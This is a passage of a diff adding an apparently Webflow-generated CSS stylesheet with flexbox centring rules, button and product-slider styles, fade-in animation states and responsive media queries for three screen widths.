+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.container-8 {
+  margin-top: 57px;
+}
+
+.rich-text-block {
+  margin-bottom: -63px;
+}
+
+.column-14 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-15 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-16 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-17 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-18 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-19 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-20 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-21 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.div-block-3 {
+  margin-bottom: 60px;
+}
+
+.heading-6 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-22 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-23 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-24 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-25 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.column-26 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.button-6 {
+  padding-right: 29px;
+  padding-left: 33px;
+  background-color: #4caf50;
+}
+
+.button-7 {
+  margin-left: 0px;
+  padding-right: 24px;
+  padding-left: 16px;
+  background-color: #4caf50;
+}
+
+.button-8 {
+  padding-right: 38px;
+  padding-left: 38px;
+  background-color: #4caf50;
+}
+
+.columns-4 {
+  margin-bottom: 10px;
+  padding-bottom: 21px;
+}
+
+.div-block-6 {
+  margin-bottom: 35px;
+  padding-bottom: 35px;
+}
+
+.button-9 {
+  background-color: #4caf50;
+}
+
+.button-10 {
+  background-color: #4caf50;
+}
+
+.button-11 {
+  margin-top: 22px;
+  padding-top: 13px;
+  background-color: #f45a1e;
+}
+
+.icon-3 {
+  color: #4c4172;
+}
+
+.arrow {
+  width: 20px;
+}
+
+.arrow-left {
+  position: absolute;
+  left: 0px;
+  top: auto;
+  right: auto;
+  bottom: auto;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 90px;
+  height: 90px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slide-nav {
+  display: none;
+}
+
+.button-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50%;
+  min-height: 90px;
+  padding: 25px 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.arrow-right {
+  position: absolute;
+  left: auto;
+  top: auto;
+  right: 0%;
+  bottom: auto;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 90px;
+  height: 90px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.pricing-rate {
+  opacity: 0.5;
+}
+
+.pricing {
+  margin-top: 0px;
+  margin-bottom: 0px;
+  color: #151428;
+  font-size: 55px;
+  line-height: 55px;
+}
+
+.product-card {
+  height: 100%;
+  min-width: 490px;
+  padding: 30px 15px;
+  background-color: #fff;
+}
+
+.left-arrow {
+  position: absolute;
+  left: auto;
+  top: auto;
+  right: 40%;
+  bottom: 0%;
+  display: none;
+}
+
+.product-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  height: 100%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slider-left {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 55px;
+  height: 55px;
+  padding: 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border: 2px solid #8c54ff;
+  border-radius: 100px;
+}
+
+.product-base {
+  position: relative;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 250px;
+  margin-top: 65px;
+  margin-bottom: 65px;
+  -webkit-box-orient: horizontal;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: row;
+  -ms-flex-direction: row;
+  flex-direction: row;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.slider-right {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 55px;
+  height: 55px;
+  padding: 15px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  border: 2px solid #8c54ff;
+  border-radius: 500px;
+  box-shadow: 1px 1px 55px 0 rgba(0, 22, 50, 0.08);
+}
+
+.title-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.content-wrap {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  max-width: 450px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.product-logo {
+  width: 80px;
+  margin-bottom: 8px;
+}
+
+.product-name {
+  margin-top: 0px;
+  margin-bottom: 0px;
+  color: #151428;
+  text-align: center;
+}
+
+.right-arrow {
+  left: auto;
+  top: auto;
+  right: 35%;
+  bottom: 0%;
+  display: none;
+}
+
+.car-icon {
+  width: 25px;
+  margin-right: 14px;
+}
+
+.feature-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: 16px;
+  margin-bottom: 16px;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.feature-column-2 {
+  width: 50%;
+  padding-right: 25px;
+  padding-left: 25px;
+}
+
+.price-block {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  width: 50%;
+  padding: 25px 30px 25px 15px;
+  -webkit-box-orient: vertical;
+  -webkit-box-direction: normal;
+  -webkit-flex-direction: column;
+  -ms-flex-direction: column;
+  flex-direction: column;
+  -webkit-box-align: end;
+  -webkit-align-items: flex-end;
+  -ms-flex-align: end;
+  align-items: flex-end;
+}
+
+.product-slider-section {
+  position: relative;
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 100vh;
+  padding: 100px 5%;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #f7f7f7;
+}
+
+.container-10 {
+  width: 100%;
+  max-width: 1240px;
+  margin-right: auto;
+  margin-left: auto;
+}
+
+.product-image {
+  position: absolute;
+  max-width: 150%;
+}
+
+.button-12 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  min-height: 55px;
+  min-width: 170px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+  background-color: #8c54ff;
+  box-shadow: -5px 30px 20px -20px rgba(86, 93, 113, 0.38);
+  color: #fff;
+  font-size: 15px;
+  text-decoration: none;
+}
+
+.arrow-bottom {
+  display: none;
+}
+
+.mask {
+  overflow: hidden;
+}
+
+.product-slider {
+  height: 100%;
+  background-color: transparent;
+}
+
+.container-11 {
+  margin-top: 73px;
+}
+
+.image-7 {
+  padding-left: 46px;
+}
+
+.div-block-7 {
+  margin-top: 25px;
+}
+
+.columns-5 {
+  margin-bottom: 41px;
+}
+
+.link-3 {
+  color: #f45a1e;
+}
+
+.cards-section {
+  padding-top: 100px;
+  padding-bottom: 100px;
+}
+
+.centered-container {
+  -webkit-box-flex: 1;
+  -webkit-flex: 1;
+  -ms-flex: 1;
+  flex: 1;
+  text-align: center;
+}
+
+.cards-grid-container {
+  display: -ms-grid;
+  display: grid;
+  grid-auto-columns: 1fr;
+  grid-column-gap: 40px;
+  grid-row-gap: 40px;
+  -ms-grid-columns: 1fr 1fr 1fr;
+  grid-template-columns: 1fr 1fr 1fr;
+  -ms-grid-rows: auto;
+  grid-template-rows: auto;
+  text-align: left;
+}
+
+.cards-image-mask {
+  position: relative;
+  overflow: hidden;
+  width: 100%;
+  padding-top: 100%;
+  border-radius: 0%;
+}
+
+.cards-image {
+  position: absolute;
+  left: 0%;
+  top: 0%;
+  right: 0%;
+  bottom: 0%;
+  width: 100%;
+  height: 100%;
+  max-width: none;
+  -o-object-fit: cover;
+  object-fit: cover;
+  -o-object-position: 50% 50%;
+  object-position: 50% 50%;
+}
+
+.container-12 {
+  margin-top: 21px;
+  margin-bottom: 21px;
+}
+
+.rich-text-block-2 {
+  color: #333;
+}
+
+.link-4 {
+  color: #f45a1e;
+}
+
+.link-5 {
+  color: #f45a1e;
+}
+
+.link-6 {
+  color: #f45a1e;
+}
+
+.div-block-8 {
+  margin-top: 41px;
+  margin-bottom: 32px;
+}
+
+.column-27 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  margin-top: -41px;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+.div-block-9 {
+  margin-top: 29px;
+}
+
+.column-28 {
+  display: -webkit-box;
+  display: -webkit-flex;
+  display: -ms-flexbox;
+  display: flex;
+  -webkit-box-pack: center;
+  -webkit-justify-content: center;
+  -ms-flex-pack: center;
+  justify-content: center;
+  -webkit-box-align: center;
+  -webkit-align-items: center;
+  -ms-flex-align: center;
+  align-items: center;
+}
+
+html.w-mod-js *[data-ix="fade-in-bottom-page-loads"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, 50px);
+  -ms-transform: translate(0px, 50px);
+  transform: translate(0px, 50px);
+}
+
+html.w-mod-js *[data-ix="fade-in-left-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(-50px, 0px);
+  -ms-transform: translate(-50px, 0px);
+  transform: translate(-50px, 0px);
+}
+
+html.w-mod-js *[data-ix="fade-in-right-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(50px, 0px);
+  -ms-transform: translate(50px, 0px);
+  transform: translate(50px, 0px);
+}
+
+html.w-mod-js *[data-ix="fade-in-top-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, -50px);
+  -ms-transform: translate(0px, -50px);
+  transform: translate(0px, -50px);
+}
+
+html.w-mod-js *[data-ix="fade-in-bottom-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: translate(0px, 50px);
+  -ms-transform: translate(0px, 50px);
+  transform: translate(0px, 50px);
+}
+
+html.w-mod-js *[data-ix="bounce-in-scroll-in"] {
+  opacity: 0;
+  -webkit-transform: scale(0.6000000000000003, 0.6000000000000003);
+  -ms-transform: scale(0.6000000000000003, 0.6000000000000003);
+  transform: scale(0.6000000000000003, 0.6000000000000003);
+}
+
+html.w-mod-js *[data-ix="scale-on-scroll"] {
+  opacity: 0;
+  -webkit-transform: scale(0.01, 0.01);
+  -ms-transform: scale(0.01, 0.01);
+  transform: scale(0.01, 0.01);
+}
+
+@media screen and (max-width: 991px) {
+  .hamburger-button:hover {
+    color: #2196f3;
+  }
+
+  .hamburger-button.w--open {
+    background-color: #333;
+  }
+
+  .hamburger-button.left {
+    float: left;
+  }
+
+  .hamburger-button.white {
+    color: #fff;
+  }
+
+  .hero-slider {
+    height: 400px;
+  }
+
+  .form-wrapper.squeezed {
+    padding-right: 10%;
+    padding-left: 10%;
+  }
+
+  .left-navigation {
+    width: 100%;
+    height: auto;
+    float: none;
+  }
+
+  .nav-link {
+    padding-top: 15px;
+    padding-bottom: 15px;
+    color: #fff;
+  }
+
+  .nav-menu {
+    padding: 17px;
+    background-color: #333;
+  }
+
+  .logo-link {
+    margin-top: 0px;
+    margin-bottom: 0px;
+    margin-left: 10px;
+    float: left;
+  }
+
+  .content {
+    width: 100%;
+    height: auto;
+  }
+
+  .social-footer {
+    margin-top: 0px;
+  }
+
+  .content-column {
+    padding-top: 0px;
+  }
+
+  .container-3 {
+    background-color: #d77927;
+  }
+
+  .nav-link-2 {
+    background-color: #d77927;
+  }
+
+  .nav-link-3 {
+    background-color: #d77927;
+  }
+
+  .nav-link-4.w--current {
+    background-color: #d77927;
+  }
+
+  .menu-button {
+    background-color: #d77927;
+  }
+
+  .description-text {
+    max-width: 50vw;
+  }
+
+  .arrow {
+    -webkit-filter: invert(100%);
+    filter: invert(100%);
+  }
+
+  .arrow-left {
+    display: none;
+  }
+
+  .arrow-right {
+    display: none;
+  }
+
+  .product-card {
+    position: relative;
+    padding-bottom: 50px;
+  }
+
+  .slider-left {
+    width: 80px;
+    height: 50px;
+    padding: 7px;
+    border-style: none;
+    border-radius: 0px;
+    background-color: #8c54ff;
+  }
+
+  .product-base {
+    margin-top: 45px;
+    margin-bottom: 45px;
+  }
+
+  .slider-right {
+    width: 80px;
+    height: 50px;
+    padding: 7px;
+    border-style: none;
+    border-radius: 0px;
+    background-color: #8c54ff;
+  }
+
+  .content-wrap {
+    position: relative;
+    z-index: 20;
+  }
+
+  .product-slider-section {
+    overflow: hidden;
+  }
+
+  .product-image {
+    max-width: 130%;
+  }
+
+  .arrow-bottom {
+    position: absolute;
+    left: 0px;
+    top: auto;
+    right: 0px;
+    bottom: 0%;
+    z-index: 5;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    height: 50px;
+    margin-right: auto;
+    margin-left: auto;
+    padding-top: 50px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+    background-color: #fff;
+  }
+
+  .mask {
+    overflow: visible;
+  }
+
+  .cards-grid-container {
+    grid-column-gap: 20px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .brand-link.on-top {
+    float: left;
+  }
+
+  .brand-link.left-spacing {
+    padding-left: 0px;
+  }
+
+  .section {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .hero-slider {
+    height: 528px;
+  }
+
+  .slide {
+    padding-top: 30px;
+    padding-bottom: 30px;
+  }
+
+  .cta-section {
+    padding-right: 20px;
+    padding-left: 20px;
+    text-align: center;
+  }
+
+  .cta-heading {
+    margin-bottom: 10px;
+  }
+
+  .form-wrapper.squeezed {
+    padding-right: 9px;
+    padding-left: 0px;
+  }
+
+  .picture-border {
+    margin-bottom: 13px;
+  }
+
+  .footer {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-fours {
+    width: 33.33%;
+  }
+
+  .image-column {
+    margin-bottom: 10px;
+  }
+
+  .content-column {
+    margin-bottom: 13px;
+    text-align: center;
+  }
+
+  .container {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .column {
+    margin-top: -149px;
+  }
+
+  .image {
+    text-align: left;
+  }
+
+  .div-block-2 {
+    margin-top: 86px;
+  }
+
+  .column-2 {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .paragraph-3 {
+    margin-top: 79px;
+  }
+
+  .button-2 {
+    margin-top: 16px;
+  }
+
+  .button-3 {
+    margin-top: 10px;
+    margin-left: 0px;
+  }
+
+  .button-4 {
+    margin-top: 10px;
+  }
+
+  .button-5 {
+    margin-top: 10px;
+    margin-left: 0px;
+  }
+
+  .paragraph-4 {
+    margin-top: 156px;
+  }
+
+  .container-9 {
+    margin-bottom: 51px;
+  }
+
+  .image-6 {
+    display: inline-block;
+  }
+
+  .product-card {
+    min-width: 80%;
+  }
+
+  .product-wrap {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+  }
+
+  .product-base {
+    margin-top: 35px;
+    margin-bottom: 35px;
+  }
+
+  .feature-column-2 {
+    padding-right: 15px;
+    padding-left: 15px;
+  }
+
+  .product-image {
+    max-width: 100%;
+  }
+
+  .cards-section {
+    padding: 40px 20px;
+  }
+
+  .cards-grid-container {
+    max-width: none;
+    -ms-grid-row-align: stretch;
+    align-self: stretch;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto auto;
+    grid-template-rows: auto auto auto;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .button.tab {
+    margin-bottom: 9px;
+  }
+
+  .hero-slider {
+    height: 550px;
+  }
+
+  .slide {
+    padding-right: 53px;
+    padding-left: 53px;
+  }
+
+  .cta-section.centered-accented {
+    margin-top: -16px;
+  }
+
+  .grid-fours {
+    width: 50%;
+  }
+
+  .column {
+    display: block;
+    margin-top: -130px;
+    padding-top: 0px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .container-2 {
+    margin-top: -44px;
+  }
+
+  .grid {
+    margin-top: 70px;
+    margin-bottom: -63px;
+    padding-bottom: 0px;
+    grid-column-gap: 0px;
+    grid-row-gap: 2px;
+    -ms-grid-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
+    grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
+    grid-template-rows: repeat(auto-fit, 104px) 0px;
+  }
+
+  .text-block---johny {
+    font-size: 15px;
+  }
+
+  .text-block-2 {
+    font-size: 15px;
+  }
+
+  .text-block-3 {
+    font-size: 15px;
+  }
+
+  .text-block-4 {
+    font-size: 15px;
+  }
+
+  .div-block-2 {
+    margin-top: 64px;
+  }
+
+  .column-3 {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .column-4 {
+    margin-top: 10px;
+    padding-top: 0px;
+    padding-bottom: 8px;
+  }
+
+  .column-5 {
+    margin-bottom: -79px;
+  }
+
+  .column-6 {
+    margin-bottom: 6px;
+  }
+
+  .column-7 {
+    margin-top: -162px;
+  }
+
+  .column-8 {
+    margin-top: -162px;
+  }
+
+  .column-9 {
+    margin-top: -58px;
+  }
+
+  .description-text {
+    max-width: 80vw;
+  }
+
+  .paragraph-3 {
+    margin-top: 143px;
+    margin-bottom: 13px;
+  }
+
+  .text-block-5 {
+    margin-top: -51px;
+    margin-bottom: 0px;
+    font-size: 10px;
+    line-height: 9px;
+  }
+
+  .container-7 {
+    padding-top: 24px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .button-2 {
+    margin-left: 0px;
+  }
+
+  .button-3 {
+    margin-left: 0px;
+  }
+
+  .button-4 {
+    margin-left: 0px;
+  }
+
+  .button-5 {
+    margin-left: 0px;
+  }
+
+  .image-5 {
+    margin-top: -25px;
+  }
+
+  .div-block-4 {
+    margin-top: -25px;
+  }
+
+  .div-block-5 {
+    margin-top: 1px;
+  }
+
+  .paragraph-4 {
+    margin-top: 149px;
+  }
+
+  .paragraph-5 {
+    margin-top: 41px;
+  }
+
+  .paragraph-6 {
+    margin-bottom: 41px;
+  }
+
+  .button-block {
+    width: 100%;
+    min-height: auto;
+    padding-top: 12px;
+    padding-bottom: 12px;
+  }
+
+  .pricing {
+    font-size: 55px;
+  }
+
+  .product-base {
+    min-height: 190px;
+    margin-top: 25px;
+    margin-bottom: 25px;
+  }
+
+  .content-wrap {
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap;
+  }
+
+  .car-icon {
+    margin-right: 8px;
+  }
+
+  .feature-block {
+    margin-top: 0px;
+    margin-bottom: 0px;
+    padding: 7px 8px;
+  }
+
+  .feature-column-2 {
+    width: auto;
+    padding-right: 0px;
+    padding-left: 0px;
+  }
+
+  .price-block {
+    width: 100%;
+    padding: 16px 0px;
+  }
+
+  .product-slider-section {
+    padding-top: 60px;
+    padding-bottom: 60px;
+  }
+
+  .html-embed-3 {
+    margin-top: 70px;
+    padding-top: 0px;
+  }
+
+  .centered-container {
+    text-align: left;
+  }
+
+  .cards-grid-container {
+    margin-right: 0px;
+    margin-left: 0px;
+    padding-top: 20px;
+    padding-bottom: 20px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+}
+
+#w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_70b9423d-6657-41da-52e6-b3cd7a4ce0be-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_9a4d0a87-5eb6-d41e-7d42-e7b7e610f094-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-fbf6489e-926b-8269-7b5d-54ec4117c979-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4336282c-c052-a43e-1234-2dc395b55c75-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_0f31dd2b-acac-4e22-3eb9-a096dd01c655-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd {
+    -ms-grid-row: span 1;
